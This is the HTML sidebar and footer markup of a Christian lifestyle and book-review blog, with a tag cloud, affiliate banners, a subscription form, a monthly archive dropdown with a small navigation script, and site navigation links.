		<input type="text" placeholder="Search" name="s" value="">
		<button class="searchsubmit" type="submit"><i class="fa fa-search"></i><span class="screen-reader-text">Search</span></button>
	</div>
</form></aside><aside id="media_image-4" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="728" height="90" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" class="image wp-image-22654  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 728px) 100vw, 728px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside><aside id="tag_cloud-2" class="widget group widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="http://www.inspirationclothesline.com/tag/31-day-challenge/" class="tag-cloud-link tag-link-675 tag-link-position-1" style="font-size: 15.818181818182pt;" aria-label="31 day challenge (37 items)">31 day challenge</a>
<a href="http://www.inspirationclothesline.com/tag/31-days-feeding-my-family/" class="tag-cloud-link tag-link-1017 tag-link-position-2" style="font-size: 13.636363636364pt;" aria-label="31 days: feeding my family (28 items)">31 days: feeding my family</a>
<a href="http://www.inspirationclothesline.com/tag/31-days-of-white-space/" class="tag-cloud-link tag-link-283 tag-link-position-3" style="font-size: 12.181818181818pt;" aria-label="31 days of white space (23 items)">31 days of white space</a>
<a href="http://www.inspirationclothesline.com/tag/31daysofcastironcooking/" class="tag-cloud-link tag-link-230 tag-link-position-4" style="font-size: 10.727272727273pt;" aria-label="31daysofcastironcooking (19 items)">31daysofcastironcooking</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoffeedingmyfamily/" class="tag-cloud-link tag-link-1016 tag-link-position-5" style="font-size: 12.545454545455pt;" aria-label="31daysoffeedingmyfamily (24 items)">31daysoffeedingmyfamily</a>
<a href="http://www.inspirationclothesline.com/tag/31daysoflivingwellspendingzero/" class="tag-cloud-link tag-link-121 tag-link-position-6" style="font-size: 11.090909090909pt;" aria-label="31daysoflivingwellspendingzero (20 items)">31daysoflivingwellspendingzero</a>
<a href="http://www.inspirationclothesline.com/tag/baby-j/" class="tag-cloud-link tag-link-234 tag-link-position-7" style="font-size: 8.5454545454545pt;" aria-label="baby J (14 items)">baby J</a>
<a href="http://www.inspirationclothesline.com/tag/bethany-house-publishers/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 11.090909090909pt;" aria-label="Bethany House Publishers (20 items)">Bethany House Publishers</a>
<a href="http://www.inspirationclothesline.com/tag/bible-journaling/" class="tag-cloud-link tag-link-27 tag-link-position-9" style="font-size: 14.909090909091pt;" aria-label="Bible Journaling (33 items)">Bible Journaling</a>
<a href="http://www.inspirationclothesline.com/tag/blogging-for-books/" class="tag-cloud-link tag-link-71 tag-link-position-10" style="font-size: 10pt;" aria-label="Blogging for Books (17 items)">Blogging for Books</a>
<a href="http://www.inspirationclothesline.com/tag/booklook-bloggers/" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 11.454545454545pt;" aria-label="booklook bloggers (21 items)">booklook bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/book-review/" class="tag-cloud-link tag-link-9 tag-link-position-12" style="font-size: 22pt;" aria-label="book review (82 items)">book review</a>
<a href="http://www.inspirationclothesline.com/tag/cashel-rock/" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 11.454545454545pt;" aria-label="Cashel Rock (21 items)">Cashel Rock</a>
<a href="http://www.inspirationclothesline.com/tag/cast-iron-cooking/" class="tag-cloud-link tag-link-231 tag-link-position-14" style="font-size: 10.727272727273pt;" aria-label="cast iron cooking (19 items)">cast iron cooking</a>
<a href="http://www.inspirationclothesline.com/tag/celebrate-lit-bloggers/" class="tag-cloud-link tag-link-1063 tag-link-position-15" style="font-size: 16.181818181818pt;" aria-label="Celebrate Lit Bloggers (39 items)">Celebrate Lit Bloggers</a>
<a href="http://www.inspirationclothesline.com/tag/christian-fiction/" class="tag-cloud-link tag-link-1052 tag-link-position-16" style="font-size: 13.090909090909pt;" aria-label="christian fiction (26 items)">christian fiction</a>
<a href="http://www.inspirationclothesline.com/tag/christian-historical-fiction/" class="tag-cloud-link tag-link-1064 tag-link-position-17" style="font-size: 8.5454545454545pt;" aria-label="Christian Historical Fiction (14 items)">Christian Historical Fiction</a>
<a href="http://www.inspirationclothesline.com/tag/creating-white-space/" class="tag-cloud-link tag-link-272 tag-link-position-18" style="font-size: 12.545454545455pt;" aria-label="creating white space (24 items)">creating white space</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring/" class="tag-cloud-link tag-link-891 tag-link-position-19" style="font-size: 14pt;" aria-label="dayspring (29 items)">dayspring</a>
<a href="http://www.inspirationclothesline.com/tag/dayspring-affiliate/" class="tag-cloud-link tag-link-894 tag-link-position-20" style="font-size: 10.727272727273pt;" aria-label="dayspring affiliate (19 items)">dayspring affiliate</a>
<a href="http://www.inspirationclothesline.com/tag/family/" class="tag-cloud-link tag-link-113 tag-link-position-21" style="font-size: 8.5454545454545pt;" aria-label="family (14 items)">family</a>
<a href="http://www.inspirationclothesline.com/tag/fiction/" class="tag-cloud-link tag-link-613 tag-link-position-22" style="font-size: 11.818181818182pt;" aria-label="fiction (22 items)">fiction</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-book-review/" class="tag-cloud-link tag-link-760 tag-link-position-23" style="font-size: 10.727272727273pt;" aria-label="fiction book review (19 items)">fiction book review</a>
<a href="http://www.inspirationclothesline.com/tag/fiction-review/" class="tag-cloud-link tag-link-1102 tag-link-position-24" style="font-size: 15.818181818182pt;" aria-label="fiction review (37 items)">fiction review</a>
<a href="http://www.inspirationclothesline.com/tag/growth/" class="tag-cloud-link tag-link-284 tag-link-position-25" style="font-size: 12.545454545455pt;" aria-label="growth (24 items)">growth</a>
<a href="http://www.inspirationclothesline.com/tag/heres-to-fall/" class="tag-cloud-link tag-link-109 tag-link-position-26" style="font-size: 10pt;" aria-label="here&#039;s to fall (17 items)">here&#039;s to fall</a>
<a href="http://www.inspirationclothesline.com/tag/historical-fiction/" class="tag-cloud-link tag-link-1169 tag-link-position-27" style="font-size: 10.363636363636pt;" aria-label="historical fiction (18 items)">historical fiction</a>
<a href="http://www.inspirationclothesline.com/tag/holiday-traditions/" class="tag-cloud-link tag-link-97 tag-link-position-28" style="font-size: 8.5454545454545pt;" aria-label="holiday traditions (14 items)">holiday traditions</a>
<a href="http://www.inspirationclothesline.com/tag/household-inspiration/" class="tag-cloud-link tag-link-148 tag-link-position-29" style="font-size: 9.4545454545455pt;" aria-label="household.inspiration (16 items)">household.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/illustrated-faith/" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 13.636363636364pt;" aria-label="Illustrated Faith (28 items)">Illustrated Faith</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-crafts/" class="tag-cloud-link tag-link-155 tag-link-position-31" style="font-size: 10.363636363636pt;" aria-label="Inspiration.crafts (18 items)">Inspiration.crafts</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-parenting/" class="tag-cloud-link tag-link-44 tag-link-position-32" style="font-size: 13.454545454545pt;" aria-label="Inspiration.parenting (27 items)">Inspiration.parenting</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-pinterest/" class="tag-cloud-link tag-link-243 tag-link-position-33" style="font-size: 14.181818181818pt;" aria-label="Inspiration.pinterest (30 items)">Inspiration.pinterest</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-recipe/" class="tag-cloud-link tag-link-39 tag-link-position-34" style="font-size: 18pt;" aria-label="inspiration.recipe (49 items)">inspiration.recipe</a>
<a href="http://www.inspirationclothesline.com/tag/inspiration-self/" class="tag-cloud-link tag-link-45 tag-link-position-35" style="font-size: 16.909090909091pt;" aria-label="inspiration.self (43 items)">inspiration.self</a>
<a href="http://www.inspirationclothesline.com/tag/biography/" class="tag-cloud-link tag-link-179 tag-link-position-36" style="font-size: 20.181818181818pt;" aria-label="My Life &amp; Personal (65 items)">My Life &amp; Personal</a>
<a href="http://www.inspirationclothesline.com/tag/non-fiction/" class="tag-cloud-link tag-link-597 tag-link-position-37" style="font-size: 13.636363636364pt;" aria-label="non-fiction (28 items)">non-fiction</a>
<a href="http://www.inspirationclothesline.com/tag/party-inspiration/" class="tag-cloud-link tag-link-85 tag-link-position-38" style="font-size: 15.454545454545pt;" aria-label="party.inspiration (35 items)">party.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/recipe/" class="tag-cloud-link tag-link-41 tag-link-position-39" style="font-size: 17.272727272727pt;" aria-label="recipe (45 items)">recipe</a>
<a href="http://www.inspirationclothesline.com/tag/recipe-inspiration/" class="tag-cloud-link tag-link-119 tag-link-position-40" style="font-size: 17.636363636364pt;" aria-label="Recipe.inspiration (47 items)">Recipe.inspiration</a>
<a href="http://www.inspirationclothesline.com/tag/revell-books/" class="tag-cloud-link tag-link-644 tag-link-position-41" style="font-size: 9.4545454545455pt;" aria-label="Revell books (16 items)">Revell books</a>
<a href="http://www.inspirationclothesline.com/tag/teacher-tidbits/" class="tag-cloud-link tag-link-383 tag-link-position-42" style="font-size: 8.5454545454545pt;" aria-label="teacher tidbits (14 items)">teacher tidbits</a>
<a href="http://www.inspirationclothesline.com/tag/thriving-in-the-holidays/" class="tag-cloud-link tag-link-100 tag-link-position-43" style="font-size: 8pt;" aria-label="thriving in the holidays (13 items)">thriving in the holidays</a>
<a href="http://www.inspirationclothesline.com/tag/tonie-christine-photography/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 8.5454545454545pt;" aria-label="tonie christine photography (14 items)">tonie christine photography</a>
<a href="http://www.inspirationclothesline.com/tag/ttc/" class="tag-cloud-link tag-link-124 tag-link-position-45" style="font-size: 13.636363636364pt;" aria-label="TTC (28 items)">TTC</a></div>
</aside><aside id="facebook-likebox-4" class="widget group widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/inspirationclothesline" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/inspirationclothesline"><a href="https://www.facebook.com/inspirationclothesline">Inspiration Clothesline</a></blockquote></div>
		</div>
		</aside></div><!-- /sidebar -->
	</div>

</div><!-- /row -->

				</div><!-- /site-content -->

				<footer id="footer">

																	<div class="row">
							<div class="col-12">
								<div class="footer-widget-area" data-auto="1" data-speed="300">
									<aside id="blog_subscription-3" class="widget group widget_blog_subscription jetpack_subscription_widget"><h3 class="widget-title">Subscribe to Blog via Email</h3>
            <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-3">
				                    <div id="subscribe-text"><p>Enter your email address to subscribe to Inspiration Clothesline and receive notifications of new posts by email.</p>
</div>					<div class="jetpack-subscribe-count">
						<p>
						Join 426 other subscribers						</p>
					</div>
					                    <p id="subscribe-email">
                        <label id="jetpack-subscribe-label"
                               class="screen-reader-text"
                               for="subscribe-field-blog_subscription-3">
							Email Address                        </label>
                        <input type="email" name="email" required="required"
                        			                                                value=""
                            id="subscribe-field-blog_subscription-3"
                            placeholder="Email Address"
                        />
                    </p>

					<p id="subscribe-submit"
											>
                        <input type="hidden" name="action" value="subscribe"/>
                        <input type="hidden" name="source" value="http://www.inspirationclothesline.com/31-days-of-cast-iron-cooking-day-11/"/>
                        <input type="hidden" name="sub-type" value="widget"/>
                        <input type="hidden" name="redirect_fragment" value="blog_subscription-3"/>
						                        <button type="submit"
	                        		                    	                        name="jetpack_subscriptions_widget"
	                    >
	                        Subscribe                        </button>
                    </p>
				            </form>
		
</aside><aside id="archives-2" class="widget group widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.inspirationclothesline.com/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2024/12/'> December 2024 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/12/'> December 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2023/11/'> November 2023 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/12/'> December 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2022/05/'> May 2022 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/07/'> July 2021 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2021/05/'> May 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2021/03/'> March 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2021/02/'> February 2021 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2021/01/'> January 2021 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/12/'> December 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/10/'> October 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/09/'> September 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/08/'> August 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/04/'> April 2020 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2020/02/'> February 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2020/01/'> January 2020 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2019/11/'> November 2019 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2019/10/'> October 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/09/'> September 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/07/'> July 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/06/'> June 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/05/'> May 2019 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2019/04/'> April 2019 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2019/03/'> March 2019 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2019/02/'> February 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2019/01/'> January 2019 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/12/'> December 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2018/10/'> October 2018 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2018/09/'> September 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/08/'> August 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/07/'> July 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2018/06/'> June 2018 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/03/'> March 2018 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2018/02/'> February 2018 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2018/01/'> January 2018 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2017/12/'> December 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2017/10/'> October 2017 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2017/09/'> September 2017 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2017/08/'> August 2017 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2017/07/'> July 2017 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2017/06/'> June 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/05/'> May 2017 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2017/04/'> April 2017 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2017/03/'> March 2017 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2017/02/'> February 2017 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2017/01/'> January 2017 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/12/'> December 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/11/'> November 2016 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2016/10/'> October 2016 &nbsp;(13)</option>
	<option value='http://www.inspirationclothesline.com/2016/09/'> September 2016 &nbsp;(11)</option>
	<option value='http://www.inspirationclothesline.com/2016/08/'> August 2016 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2016/07/'> July 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/06/'> June 2016 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2016/05/'> May 2016 &nbsp;(10)</option>
	<option value='http://www.inspirationclothesline.com/2016/04/'> April 2016 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2016/03/'> March 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2016/02/'> February 2016 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/12/'> December 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/11/'> November 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/10/'> October 2015 &nbsp;(35)</option>
	<option value='http://www.inspirationclothesline.com/2015/09/'> September 2015 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2015/08/'> August 2015 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2015/07/'> July 2015 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2015/06/'> June 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/05/'> May 2015 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2015/03/'> March 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2015/02/'> February 2015 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2015/01/'> January 2015 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/12/'> December 2014 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2014/11/'> November 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/10/'> October 2014 &nbsp;(20)</option>
	<option value='http://www.inspirationclothesline.com/2014/09/'> September 2014 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2014/06/'> June 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/05/'> May 2014 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2014/04/'> April 2014 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2014/03/'> March 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2014/02/'> February 2014 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2014/01/'> January 2014 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/12/'> December 2013 &nbsp;(15)</option>
	<option value='http://www.inspirationclothesline.com/2013/11/'> November 2013 &nbsp;(34)</option>
	<option value='http://www.inspirationclothesline.com/2013/10/'> October 2013 &nbsp;(29)</option>
	<option value='http://www.inspirationclothesline.com/2013/09/'> September 2013 &nbsp;(19)</option>
	<option value='http://www.inspirationclothesline.com/2013/08/'> August 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2013/04/'> April 2013 &nbsp;(6)</option>
	<option value='http://www.inspirationclothesline.com/2013/03/'> March 2013 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2013/02/'> February 2013 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2013/01/'> January 2013 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/10/'> October 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/09/'> September 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/08/'> August 2012 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2012/06/'> June 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2012/05/'> May 2012 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2012/04/'> April 2012 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2012/03/'> March 2012 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2012/02/'> February 2012 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2012/01/'> January 2012 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2011/11/'> November 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/09/'> September 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2011/07/'> July 2011 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2011/06/'> June 2011 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2011/05/'> May 2011 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.inspirationclothesline.com/2011/03/'> March 2011 &nbsp;(17)</option>
	<option value='http://www.inspirationclothesline.com/2011/02/'> February 2011 &nbsp;(14)</option>
	<option value='http://www.inspirationclothesline.com/2011/01/'> January 2011 &nbsp;(31)</option>
	<option value='http://www.inspirationclothesline.com/2010/12/'> December 2010 &nbsp;(7)</option>
	<option value='http://www.inspirationclothesline.com/2010/11/'> November 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/10/'> October 2010 &nbsp;(8)</option>
	<option value='http://www.inspirationclothesline.com/2010/09/'> September 2010 &nbsp;(4)</option>
	<option value='http://www.inspirationclothesline.com/2010/04/'> April 2010 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2010/03/'> March 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2010/02/'> February 2010 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/12/'> December 2009 &nbsp;(5)</option>
	<option value='http://www.inspirationclothesline.com/2009/11/'> November 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/10/'> October 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/08/'> August 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/07/'> July 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2009/05/'> May 2009 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/03/'> March 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/02/'> February 2009 &nbsp;(3)</option>
	<option value='http://www.inspirationclothesline.com/2009/01/'> January 2009 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2008/06/'> June 2008 &nbsp;(2)</option>
	<option value='http://www.inspirationclothesline.com/2007/12/'> December 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/2007/10/'> October 2007 &nbsp;(1)</option>
	<option value='http://www.inspirationclothesline.com/201/08/'> August 201 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="media_image-6" class="widget group widget_media_image"><a href="https://shareasale.com/r.cfm?b=1335530&#038;u=1507379&#038;m=25848&#038;urllink=&#038;afftrack="><img width="300" height="37" src="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" class="image wp-image-22654  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?w=728 728w, https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?resize=300%2C37 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="22654" data-permalink="http://www.inspirationclothesline.com/dayspring-footer/" data-orig-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=728%2C90" data-orig-size="728,90" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dayspring footer" data-image-description="" data-medium-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=300%2C37" data-large-file="https://i1.wp.com/www.inspirationclothesline.com/wp-content/uploads/2019/04/Dayspring-footer.jpg?fit=665%2C82" /></a></aside>								</div>
							</div>
						</div>
					
					<div class="site-bar group">
						<nav class="nav">
							<ul class="navigation">
<li class="page_item page-item-496 page_item_has_children"><a href="http://www.inspirationclothesline.com/abou/">About</a></li>
<li class="page_item page-item-20690"><a href="http://www.inspirationclothesline.com/bible-journaling/">Bible Journaling</a></li>
<li class="page_item page-item-488"><a href="http://www.inspirationclothesline.com/contac/">Contact</a></li>
<li class="page_item page-item-492"><a href="http://www.inspirationclothesline.com/creating-white-space/">Creating White Space</a></li>
<li class="page_item page-item-20371"><a href="http://www.inspirationclothesline.com/feedingmyfamilylanding/">Feeding My Family</a></li>
<li class="page_item page-item-20788"><a href="http://www.inspirationclothesline.com/manage-subscriptions/">Manage Subscriptions</a></li>
<li class="page_item page-item-20792"><a href="http://www.inspirationclothesline.com/manage-subscriptions-2/">Manage Subscriptions</a></li>
<li class="page_item page-item-20399"><a href="http://www.inspirationclothesline.com/present/">Present</a></li>
<li class="page_item page-item-486"><a href="http://www.inspirationclothesline.com/spending-zero-challenge/">Spending Zero Challenge</a></li>
<li class="page_item page-item-1893"><a href="http://www.inspirationclothesline.com/topics/">Topics</a></li>
